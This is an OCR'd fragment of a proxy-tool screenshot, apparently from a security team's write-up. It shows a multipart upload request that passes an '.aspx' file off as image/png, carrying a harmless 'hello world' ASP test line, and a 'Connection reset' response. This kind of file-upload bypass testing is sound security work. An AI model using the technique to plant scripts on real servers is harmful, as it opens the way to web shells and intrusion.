 Request
Response
Raw Params Headers Hex
Raw Headers Hex
/images/模板.jpg
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="name"
13594675-28d7ac0804ce484d (1) 2.png
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="type"
image/png
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="lastModifiedDate"
Wed Apr 15 2020 10:27:01 GMT+0800 (中国标准时间)
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="size"
4764
------WebKitFormBoundaryskwd8dH6BMhigCeS
Content-Disposition: form-data; name="file";
filename="13594675-28d7ac0804ce4842.aspx"
Content-Type: image/png
<% response.write("hello world")  %>
------WebKitFormBoundaryskwd8dH6BMhigCeS--
Tide安全团队
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Connection reset
0 bytes